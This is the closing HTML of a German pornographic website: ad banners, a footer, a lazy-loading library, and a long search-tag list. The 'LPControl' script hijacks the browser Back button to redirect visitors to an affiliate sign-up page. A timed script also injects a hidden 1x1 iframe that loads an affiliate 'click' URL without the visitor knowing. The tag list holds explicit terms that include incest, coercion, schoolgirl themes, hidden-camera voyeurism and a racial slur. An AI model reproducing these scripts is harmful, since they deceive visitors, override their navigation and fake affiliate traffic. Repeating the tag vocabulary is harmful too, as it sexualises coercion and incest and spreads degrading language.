alt="Heiße Amateurin besucht dich für eine Sexmassage" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4d40961b758bc987f63bf465034ac94-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4d40961b758bc987f63bf465034ac94-150x150.jpg" alt="Heiße Amateurin besucht dich für eine Sexmassage" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Sex ist immer eine geile Sache, aber wie wäre es mit einer Sexmassage? Mein Name ist Susi und ich komme <a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/heisse-amateurin-besucht-dich-fuer-eine-sexmassage/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div></div></div></div></div><!-- End - Super RSS Reader --></section><section id="text-19" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.sexy-lexxy.com/?utm_source=PVN&amp;ref=22" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = ""  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%2090'%3E%3C/svg%3E" alt = ""  width="441" height="90" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/Sexy-Lexxy-banner-mobile-300x100-1.jpg" /><noscript><img title = ""  src="https://www.porno-von-nebenan.net/wp-content/uploads/Sexy-Lexxy-banner-mobile-300x100-1.jpg" alt = ""  width="441" height="90" /></noscript></a></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer data-wpr-lazyrender="1" id="colophon" class="site-footer br-bottom-10" role="contentinfo">
	<div  class="row">
					<div class="happy-footer-mobile">
				<script data-minify="1" async type="application/javascript" src="https://www.porno-von-nebenan.net/wp-content/cache/min/1/ad-provider.js?ver=1755521599"></script> 
 <ins class="eas6a97888e10" data-zoneid="5703730"></ins> 
 <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
							<div class="happy-footer">
				<a target="_blank" href="https://www.lisa-x-lips.com/?utm_source=PVN&amp;ref=22" data-wpel-link="external" rel="nofollow noopener"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/pornhub-banner.jpg" width="441" height="90" alt="Lisa-X-Lips" title="Lisa-X-Lips"  /></a><br>
<script data-minify="1" async type="application/javascript" src="https://www.porno-von-nebenan.net/wp-content/cache/min/1/ad-provider.js?ver=1755521599"></script> 
 <ins class="eas6a97888e2" data-zoneid="5703726"></ins> 
 <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
				
		<div class="clear"></div>

		
		
					<div class="site-info">
				All rights reserved. © 2024 Porno-Von-Nebenan.net <br /><a href="https://www.porno-von-nebenan.net/content-partner/" data-wpel-link="internal">Content Partner </a>
<a href="https://www.porno-von-nebenan.net/dmca/" data-wpel-link="internal">DMCA Copyright </a><a href="https://www.porno-von-nebenan.net/datenschutz/" data-wpel-link="internal">Datenschutz / Kontakt </a> <a href="https://www.porno-von-nebenan.net/terms-of-service/" data-wpel-link="internal">TOS </a><a href="https://www.porno-von-nebenan.net/2257-statement/" data-wpel-link="internal">2257 </a><a href="https://www.porno-von-nebenan.net/top-tags/" data-wpel-link="internal">Tags </a><a href="https://www.porno-von-nebenan.net/rta/" data-wpel-link="internal"> <img width="88" height="31" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" alt="RTA-Label" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/88x31-RTA-5042-1996-1400-1577-RTA-d.gif"><noscript><img width="88" height="31" src="https://www.porno-von-nebenan.net/wp-content/uploads/88x31-RTA-5042-1996-1400-1577-RTA-d.gif" alt="RTA-Label"></noscript></a>			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-67682943"></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">

   var LPControl = {
	localReferrer: null,
	uriHash: '#redirected',

	launch: function(options){
		if(!this.validate()){
			return false;
		}

		if(!this.validateConfiguration(options)){
			return false;
		}

		if (options.targetUrl == '') {
			options.targetUrl = 'http://www.big7.com/register/best.html';
		}

		if (options.wmID != '') {
			options.targetUrl = options.targetUrl + '?wmb=' + options.wmID;
			if (options.wmsID != '') {
				options.targetUrl = options.targetUrl + '&wms=' + options.wmsID;
			}
		}

		this.localReferrer = document.referrer;

		var bounced = sessionStorage.getItem('bounced_'+options.wmID);
		if(bounced == null){
			var currentLocation = location.href;
			history.replaceState(null, '', currentLocation + LPControl.uriHash);
			history.pushState(null, '', currentLocation);
			sessionStorage.setItem('bounced_'+options.wmID, true);
		}

		window.addEventListener("popstate", function () {
			if(location.hash.indexOf(LPControl.uriHash) > -1){
				history.replaceState(null, '', location.href);
				setTimeout(function() {
					sessionStorage.removeItem('bounced_'+options.wmID);
					sessionStorage.clear();
					location.replace(options.targetUrl);
				}, 5);
			}
		});
	},
	validateConfiguration: function(options){
		try{
			console.log(typeof options);
			if(typeof options !== 'object'){
				return false;
			}

			if(typeof options.wmID !== 'string'){
				return false;
			}

			if(typeof options.wmsID !== 'string'){
				return false;
			}

			if(typeof options.targetUrl !== 'string'){
				return false;
			}

			if(options.targetUrl.indexOf('https://') == -1 && options.targetUrl.indexOf('http://') == -1){
				return false;
			}

			if(options.targetUrl.slice(-1) !== '/' && options.targetUrl.slice(-5) !== '.html'){
				return false;
			}
		}catch(e){
			return false;
		}

		return true;

	},
	validate: function(){
		try{
			if(typeof sessionStorage !== 'object'){
				return false;
			}

			sessionStorage.setItem('LPControlStorageCheck', 'validated');
			sessionStorage.removeItem('LPControlStorageCheck');

			if(typeof history !== 'object'){
				return false;
			}

			if(typeof history.replaceState !== 'function') {
				return false;
			}

		}catch(e){
			return false;
		}

		return true;
	}
};
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

var configuration = {
			wmID: '',
			wmsID: '',
			targetUrl: 'https://www.erotik-von-nebenan.com/?utm_source=PVN&utm_campaign=PVN_BB&ref=22/'
		};

		LPControl.launch(configuration);
</script>

<!-- 
<iframe src="https://www.big7.com/register/index_lp24b.html?do=click&wmb=108&wms=44" width="1" height="1"></iframe>

-->
<script>
  setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.src = 'https://www.big7.com/register/index_lp24b.html?do=click&wmb=108&wms=44';
    iframe.width = '1';
    iframe.height = '1';
    document.body.appendChild(iframe);
  }, 3000); // Verzögert das Laden um 3 Sekunden
</script>   <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function($){
        // Bedingung auskommentiert, damit Autocomplete auf allen Seiten funktioniert
        /*
        var placeholderText = $('#search-input-nzzbbi').attr('placeholder');
        if (placeholderText && placeholderText === 'Suche...') {
        */

            // **GEÄNDERT**: Statt direkt ein Array, nutzen wir ein Objekt mit zwei Keys
            // "searchitems_translate" für übersetzbare Begriffe und "searchitems_exclude" für auszuschließende Begriffe
            var availableCategories = {
                "searchitems_translate": ["18 Jahre","18 J\u00e4hrig","18 J\u00e4hrige Schlampe","18 J\u00e4hrige anal","18 J\u00e4hrige beim Gangbang","18 anal","18 deutsch","18 jahre deutsch","18 j\u00e4hrige blondine","18 j\u00e4hriger Schwuler","18 m\u00e4dchen","18 teen","2 M\u00e4nner 1 Frau","2 frauen","3 Loch fick","3er","69","69 deutsch","69iger Position","AA gemacht","AO","AO Gangbang","Absamen","Abspritzen","Abspritzende Schlampe","Afrikanerin","Alt Fickt Teen","Alt und Jung","Alte Hausfrau","Alte Menschen","Amateur","Amateur Blowjob","Amateur Casting","Amateur Creampie","Amateur Dreier Sex","Amateur Gangbang","Amateur Gruppensex","Amateur Lesben","Amateur Lesben Sex","Amateur Outdoor Sex","Amateur POV","Amateur Paar","Amateur Porno","Amateur Pornocasting","Amateur Schlampe","Amateur Sex","Amateur Teen","Amateur Teen Anal","Amateurdarsteller","Amateure Beim Analsex","Amateurin","Amateurin Beim Blasen","Amateurin Beim Pissen","Amateurin Beim Solosex","Amateurin Ficken","Anal","Anal Casting","Anal Creampie","Anal Dildosex","Anal Gangbang","Anal Gruppensex","Anal Schlampe","Anal creampie Gangbang","Anal dreier","Anal lesben","Analsex","Anf\u00e4ngerin","Anhalterin","Anita Kommt","Araberin","Arsch Bumsen","Arsch Cumshot","Arsch Fingern","Arsch Zu Mund","Arsch ficken","Arsch zum Mund (a2m)","Arschficken","Arschsex","Arzt","Asia Teen","Asia anal","Asiatin","Asiatisch","Asiatische Milf","Ausnutzen","Auszubildene fickt Chef","Auto","Auto Blowjob","Autopanne","Autosex","BBC","BBW","BDSM","Badewanne","Badezimmer","Balkon","Behaart","Behaarte Br\u00fcnette","Behaarte Muschi","Benutzen","Besamen","Besamung","Bestrafung","Bewerbungsgespr\u00e4ch","Bi Dreier","Bikini","Bisexuell","Blaue Augen","Blazer","Blinddate","Blonde Amateurin","Blonde Exfreundin","Blonde Frauen","Blonde Haare","Blonde Locken","Blonde Mature","Blonde Milf","Blonde Schlampe","Blonde teen","Blondes Girl","Blondes M\u00e4dchen","Blondes Teen","Blondine Beim Analsex","Blondine Beim Blasen","Blondine Beim Dreier Sex","Blondine Beim Gruppensex","Blondine Beim Interracial Sex","Blondine Beim Outdoor Sex","Blondine Ficken","Blondine beim Arschficken","Blondinen","Blowgang","Blowjob","Bluse","Bodybuilderin Anal","Bondage","Bordell","Braune Haare","Brille","Brillenschlange","Brutal","Br\u00fcnette","Br\u00fcnette Amateurin","Br\u00fcnette Beim Dreier Sex","Br\u00fcnette Beim Masturbieren","Br\u00fcnette Beim Outdoor Sex","Br\u00fcnette Ficken","Br\u00fcnette Frau","Br\u00fcnette Latina","Br\u00fcnette Milf","Br\u00fcnette Teen","Br\u00fcnette beim Gruppensex","Br\u00fcnette und Blondine","Br\u00fcnettes Girl","Bukkake","Busenwunder","Business Frau","B\u00fcrosex","CBT","Casting","Casting Agent","Catsuit","Chef","Cousine fickt Cousin","Cowgirl","Creampie","Creampie Gangbang","Creampie Swinger","Crossdresser","Cumshot","Cumshot Ins Gesicht","DWT","Dating App","Dessous","Deutsch Polin","Deutsch-T\u00fcrkin","Deutsche Amateur Milf","Deutsche Amateure","Deutsche Amateurin","Deutsche Beim Analsex","Deutsche Beim Blowjob","Deutsche Beim Gruppensex","Deutsche Beim Oralsex","Deutsche Br\u00fcnette","Deutsche Bumsen","Deutsche Exfreundin","Deutsche Familie","Deutsche Ficken","Deutsche Fotze","Deutsche Hausfrauen","Deutsche Hausmutter","Deutsche Herrin","Deutsche Lesben","Deutsche Mature","Deutsche Milf","Deutsche Mistress","Deutsche Mutter","Deutsche Nutte","Deutsche Oma","Deutsche Pornostars","Deutsche Schlampe","Deutsche Studentin","Deutsche Swinger","Deutsche Teen","Deutsche Teen Anal","Deutsche Transe","Deutsche Wohnzimmer","Deutsche beim Outdoorsex","Deutsche ebony teen","Deutscher BDSM","Deutscher Dirty Talk","Deutscher Klassiker","Deutscher anal Dreier","Deutscher creampie Gangbang","Deutscher fetisch Sex","Deutsches Anal Date","Deutsches Erotikcasting","Deutsches Liebespaar","Deutsches Pornocasting","Deutsches Rollenspiel","Deutsches Teen","Devote Frau","Devoter Schwuler","Dicke Blondine","Dicke Frauen","Dicke Milf","Dicke Titten","Dicke Titten Milf","Dicker Arsch","Dildo","Dildo Bumsen","Dildosex","Dildoshow","Dildospiele","Dirty Talk","Doggystyle","Doktor","Domina","Dominant","Dominante Frau","Dominante Teen","Doppelte Penetration","Doppelter Fick","Dorfschlampe","Drau\u00dfen","Dreier","Dreier Sex","Dreier mit 2 Frauen","Dummes M\u00e4dchen","Dunkelhaarig","Dusche","D\u00fcnn","D\u00fcnne Frauen","D\u00fcnne Gays","D\u00fcnne Milf","D\u00fcnne Schwule","Ebony","Ebony Beim Analsex","Ebony Milf","Ebony Teen","Echte Paare","Ehefrau fickt fremd","Ehefrau teilen","Ehemann","Ehemann geht fremd","Ehemann teilen","Ehepaar","Eichel Lutschen","Einsame Ehefrau","Ein\u00f6len","Entjungferung","Erfahren","Erniedrigung","EroCom Date","Erpressung","Erster FFM Dreier","Erster Gangbang","Erster Sex vor der Kamera","Erstes Pornocasting","Erwischen","Erziehung","Escort","Exfreundin","Facesitting","Fahrstuhl","Familien Sex","Femdom","Fensterfick","Fesseln","Fetisch","Fetisch Analsex","Fetisch Sex","Fetisch Teenager","Fetischismus","Fett","Fette Amateurin","Fette Deutsche","Fette Frauen","Fette Teen","Fetter Arsch","Ffm","Ficken Im Auto","Ficken Im Stehen","Ficken Von Hinten","Ficken Zu Dritt","Ficken Zu Viert","Fitness Model","Fitnesstrainer","Fmm","Folter","Fotograf","Fotzenreporter","Frau Mit Muskeln","Frau am rauchen","Frau anpissen","Frau bekommt Orgasmus","Frau bestellt Callboy","Frau fickt Frau","Frau fickt Mann","Frau mit Penis","Frau mit Z\u00f6pfen","Frau mit zwei M\u00e4nnern","Frau ohne Titten","Frau schleppt Mann ab","Frau schluckt pisse","Frau und Transe ficken","Frau verf\u00fchrt Mann","Frau verw\u00f6hnt Mann","Frau vollspritzen","Frau will fremdgehen","Frau will sex","Frau \u00fcberredet","Frau \u00fcberredet Mann","Frauen abschleppen","Frauen angesprochen","Frauen von Nebenan","Freier fickt Nutte","Fremd Ficken","Freundin","Freundin teilen","F\u00fc\u00dfe","Gangbang","Gangbang Casting","Gay Amateur","Gay Anal","Gay Analsex","Gay Cruising","Gay Paar","Gay Spermaspiele","Gay Teen","Gay ohne Kondom","Geburtstag","Geile Blondine","Geile Br\u00fcnette","Geile Fitnesstrainerin","Geile Gro\u00dfmutter","Geile Latina","Geile Lesben","Geile Milf","Geile Oma","Geile Schwarzhaarige","Geile Teen","Geiler Arsch","Geiler Blowjob","Geiler Handjob","Gem\u00fcse","Gesch\u00e4fsfrau","Gesichtsbesamung","Gesichtssitzen","Gilf","Girl Beim Blasen","Girl Beim Masturbieren","Girl Beim Selbstbefriedigen","Glory Hole","Gothic","Grosse \u00c4rsche","Gro\u00dfe Naturtitten","Gro\u00dfe Titten","Gro\u00dfe nat\u00fcrliche Titten","Gruppenfick","Gruppensex","Gruppensexparty","Haarige Gays","Haarige Schwule","Halsband","Handjob","Handwerker","Hardcore","Harnr\u00f6hrenstimulation","Hausbesuch","Hausfrau Beim Masturbieren","Hausfrau zum Sex \u00fcberredet","Hausfrauen","Hausfrauen Casting","Hausfrauen Dreier","Hausfrauen Gruppensex","Hausgemacht","Hausmeister","Heimlich","Herrin","High Heels","Hotel","Hotelsex","H\u00e4ngetitten","Ich Perspektive","In den Mund spritzen","Indische Frauen","Ins Gesicht Spritzen","Interracial Amateur Sex","Interracial Sex","Interview","Intim Piercing","Inzest Sex","Japanerin","Jeans","Jung Fickt Oma","Jung fickt Alt","Junge Blondine","Junge Br\u00fcnette","Junge Nutte","Junge Schwarzhaarige","Junge amateurin","Junger K\u00f6rper","Jungfrau","Kauffrau","Kaviar","Kehlenfick","Kleidergeil","Kleine Hupen","Kleine Titten","Kleiner Schwanz","Knackarsch","Kopftuch","Kost\u00fcm Sex","Krankenschwester","Kurvige Frauen","Kurvige Teen","Kurze Haare","K\u00fcche","Lack Fetisch","Lack und Leder","Lange Haare","Latex","Latina","Latina Beim Analsex","Latina Ficken","Latina Milf","Latina Model","Latina Schlampe","Latina anal","Lecken","Lecksklave","Leder","Lederhose","Lehrerin","Leidenschaft","Lesben","Lesbische Teen","Liebesschaukel","Lustig","Lutschen","Macho","Magers\u00fcchtig","Mann fickt Mann","Mann fickt Transe","Mann mit zwei Frauen","Maske","Massage","Massenbesamung","Masturbieren","Mein Fickschlitten","Milf","Milf Beim Blasen","Milf Beim Outdoor Sex","Milf Ficken","Milf anal","Milf und Teen","Milf von Nebenan","Minirock","Minititten","Missionarstellung","Mmf","Model","Mollige Schlampe","Mollige Teen","Monster Titten","Mulattin","Mund Cumshot","Mund Ficken","Muschi Creampie","Muschi Cumshot","Muschi Fisten","Muschi Lecken","Muschi Rasieren","Mutter","Mutter und Sohn","Mutter und Tochter","M\u00e4dchen Beim Blasen","M\u00e4nner\u00fcberschuss","Nachbar Ficken","Nachbarin","Nahaufnahme","Naturbusen","Naturgeile Frau","Natursekt","Naturtitten","Nat\u00fcrlich","Nat\u00fcrliche Teen","Negerin","Netzoutfit","Netzstr\u00fcmpfe","Nippel Piercing","Nonne","Notgeil","Notgeile Frau","Nutte","Nylon Girl","Nylon Schlampe","Nylons","Nymphomanin","Ohne Gummi","Oma","Oma Sex","Oma und Opa","Onkel fickt Nichte","Opa","Opa fickt Teen","Oralsex","Orgasmus","Orgie","Outdoor","Outdoor Analsex","Outdoor Dreier Sex","Outdoor Gangbang","Outdoor Gruppensex","Outdoor Sex","Overknee Stiefel","POV","POV Date","POV Sex","Park","Parkplatz","Pegging","Penis Blasen","Pervers","Piercing","Pimmelbingo","Pinke Nylons","Piss Gangbang","Pisse","Po ficken","Pool","Pornocasting","Pornocasting fail","Pornoschlampe","Pov anal","Privat","Privat Anal","Privat Porno","Private Deutsche Pornos","Private Sexparty","Privater Gangbang","Prostituierte","Public Sex","Puff","Puffsex","Pummelige Frauen","Punker","Pussy lecken","Putzfrau","Rauchen","Reales Date","Realit\u00e4t","Reiche Witwe","Reif Fickt Jung","Reife Amateurin","Reife Bumsen","Reife Frauen","Reife Muschi","Reife Rothaarige","Reiten","Reizw\u00e4sche","Rektal Sex","Retro","Riesenschw\u00e4nze","Riesentitten","Rimming","Rollenspiel","Rothaarige","Rothaarige Amateurin","Rothaarige Beim Blasen","Rothaarige Milf","Rotschopf","Rubensdame","Rudelbumsen","Sadomaso","Samen aufs Gesicht","Schambehaarung","Schei\u00dfe","Schlammschieben","Schlampe","Schlank","Schlanke Blondine","Schlanke Teenager","Schlucken","Schuhe","Schule","Schulm\u00e4dchen","Schwanger","Schwanz Blasen","Schwanzfolter","Schwanzfrau","Schwanzmassage","Schwarz Bumst Wei\u00df","Schwarze Frauen","Schwarze Milf","Schwarze Titten","Schwarzer Fickt Blondine","Schwarzhaarige","Schwarzhaarige Ficken","Schwarzhaarige Milf","Schwarzhaarige anal","Schwester","Schwester und Bruder","Schwul Amateur","Schwul Lack und Leder","Schwul ohne Kondom","Schwul reinspritzen","Schwule Orgie","Schwule Pornos","Schwule Teenager","Schwule deutsche","Schwuler Analsex","Schwuler Creampie","Schwuler Gruppensex","Schwules Paar","Sch\u00fcchtern","Sch\u00fclerin und Lehrer","Sekret\u00e4rin","Selbstbefriedigung","Selbstgedreht","Sex Casting","Sex Geschichte","Sex Im Stehen","Sex Orgie","Sex Reportage","Sex Sklavin","Sex am Morgen","Sex am Strand","Sex auf Stuhl","Sex auf der Stra\u00dfe","Sex gegen Geld","Sex in Kleidung","Sex in K\u00fcche","Sex in der Natur","Sex mit Freunden","Sex mit Hose","Sex mit Kondom","Sex mit einem Fan","Sex mit fremden","Sex von Nebenan","Sex zu dritt","Sexorgie","Sexparty","Sexspiele","Sexspielzeuge","Sexstellungen","Sextreffen","Sexy Br\u00fcnette","Sexy Latina","Sexy Lesben","Sexy Rothaarige","Sexy Schlampe","Sexy Schwarzhaarige","Sexy Teen","Sexy Unterw\u00e4sche","Shemale","Shemale fickt Mann","Sie Treffen sich","Sie will nicht","Sissy","Sklave muss blasen","Spanking","Spanner","Speckige Frau","Sperma","Sperma Auf Arsch","Sperma Auf Titten","Sperma Essen","Sperma Film","Sperma In Gesicht","Sperma Party","Sperma Spritzen","Sperma in Fotze","Sperma lecken","Sperma schlucken","Sperma trinken","Spermaladung","Spermaschlampe","Sportliche Frau","Squirten","Stiefel","Stiefmutter","Stiefschwester","Story","Strand","Strapon","Strapse","Stra\u00dfencasting","Stra\u00dfenficker","Stra\u00dfenflirts","Strippen","Stripperin","Strumpfgebiete","Strumpfhose","Studentin","Swinger","Swinger Club","Swinger ohne Kondom","S\u00fcdl\u00e4ndische Frau","Tante fickt Neffen","Taschengeld","Tattoo","Teen","Teen Beim Analsex","Teen Beim Blasen","Teen Beim Dreier Sex","Teen Beim Oralsex","Teen Beim Outdoor Sex","Teen Beim Pissen","Teen Creampie","Teen Ficken","Teen Gangbang","Teen Gruppensex","Teen Sex","Teen Transe","Teen anal","Teen und Milf","Thai","Tinder Date","Tisch","Titten Besamung","Tittenfick","Tochter verf\u00fchrt Vater","Toilette","Touristin","Transe Beim Analsex","Transe fickt Mann","Transe mit gro\u00dfem Schwanz","Transen","Treffen und Ficken","Twink","T\u00e4towiert","T\u00e4towierte M\u00e4dchen","Umkleide","Umschnalldildo","Ungeschminkt","Unmoralischer Sex","Unterw\u00e4sche","Urin","Urin Party","Urlaub","Urophilie","User Treffen","User trifft Pornostar","Userdate","Usertreffen","Vater fickt Tochter","Verabredung zum Sex","Verarscht","Verheiratete Frau","Versaute Deutsche","Versteckte Kamera","Vibrator","Viel Sperma","Vierer","Vierer Sex","Vollbusig","Vorbesamte Fotze ficken","Voyeur","Wackelnde Titten","Wald","Wald ficken","Webcam Girl","Weibliche Rundungen","Weihnachten","Weinen","Wei\u00df Bumst Schwarz","Wichsen","Wiese","Zigarette","Zimmerm\u00e4dchen","Zuhause","Zum Sex verf\u00fchrt","Zuschauen","Zwei Blondinen","abgemagert","abgeschleppt","absolut privat","abspritzen auf F\u00fc\u00dfe","abspritzen der frau","abspritzen gruppe","abspritzen im mund","abspritzen in fotze","alle l\u00f6cher","alle rein","alle spritzen rein","alles ohne","alt","alt fickt jung","alt fickt m\u00e4dchen","alte Deutsche","alte Mutter","alte M\u00e4nner","alte Weiber","alte dame","alte frau mit paar","alte h\u00e4ngetitten","alte votze","alter mann fickt junge","alter mann hat sex","amateur Milf","amateur Orgie","amateur Pornostar","amateur Sexparty","amateur Swinger","amateur abspritzen","amateur anal","amateur analsex","amateur arschfick","amateur auf der couch","amateur blondine","amateur deutschland","amateur dicke privat","amateur dreier","amateur duisburg","amateur frankfurt","amateur in nylon","amateur pussy","amateur p\u00e4rchen","amateur teenie","amateur vollbusig","amateure privat gemacht","amateurin beim schlucken","amateurin gefickt","amateurin mit dicken titten","amateurin poppen","amateurin zu hause","amateurin zuhause","amateursex zu dritt","anal Orgasmus","anal Vierer","anal behaart","anal blasen","anal domina","anal ficken","anal fisting","anal im hotel","anal mit Schmerzen","anal nylon","anal party","anal reiten","anal sperma","anal stecher","anal und schei\u00dfe","anal verf\u00fchrt","anal zu mund","analfick mit junger frau","analsex extrem","analsex im stehen","analsex mit nylons","analsex mit sperma","analsex teenager","andy star dreier","angebot","anonym","ansprechen","ao besamung privat","ao party","arbeit","arsch dildo","arsch outdoor","arsch pov","arschfick","arschfick deutsch","arschfick mit schei\u00dfe","arschfick privat","arschgeweih","arschlecken","arschloch deutsch","auf Pussy spritzen","auf dem Sofa","auf der stra\u00dfe abgeschleppt","auf der stra\u00dfe angesprochen","auf die fotze spritzen","aufgeregt","babe","babes","badeanzug","bareback","bareback gaysex","bbw hausfrau","bbw milf","bdsm deutsch","bdsm latex","bdsm sklave","beim Sex erwischt","beim masturbieren erwischt","berlin outdoor","besamung ohne kondom gangbang","bestrafen","betr\u00fcgen","bezahlen","bi m\u00e4nner","bisex","bisex mann","blasen","blasen auto","blasen deutsch","blasen dreier","blasen mit Schei\u00dfe","blasen mit schlucken","blond casting","blond dildo","blond doggy","blond im wald","blond mit brille","blond mit kleinen br\u00fcsten","blond muskeln","blond sperma","blonde Hausfrau","blonde bitch","blonde deutsche amateurin dreier","blonde deutsche mit kleinen titten","blonde gangbang besamung","blonde in nylons","blonde milf casting deutsch","blonde outdoor","blonde swinger","blonde tattoo","blonde transe","blonde t\u00e4towierte","blondine anal","blondine blowjob","blondine und 